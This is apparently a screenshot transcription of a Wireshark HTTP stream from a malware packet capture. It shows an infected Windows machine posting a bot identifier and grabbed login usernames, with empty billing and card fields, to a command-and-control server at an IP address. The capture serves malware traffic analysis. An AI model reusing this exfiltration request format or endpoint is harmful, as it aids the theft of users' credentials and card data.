 Wireshark - Отслеживание потока HTTP (tcp.stream eq 52) - malware.pcap
POST /ono19/BACHMANN-BTO-PC_W617601.AC3B679F4A22738281E6D7B0C5946E42/83/ HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.0.50727
; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 170.238.117.187
Connection: close
Content-Type: multipart/form-data; boundary=---------FUEYMISPTTQDWPJR
Content-Length: 348
-----------FUEYMISPTTQDWPJR
Content-Disposition: form-data; name="formdata"
{"j_username":["randybachman"],"login_username":["randybachman"]}
-----------FUEYMISPTTQDWPJR
Content-Disposition: form-data; name="billinfo"
{]}
-----------FUEYMISPTTQDWPJR
Content-Disposition: form-data; name="cardinfo"
{]}
-----------FUEYMISPTTQDWPJR--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Wed, 25 Sep 2019 18:07:29 GMT
content-length: 3
Content-Type: text/plain
/1/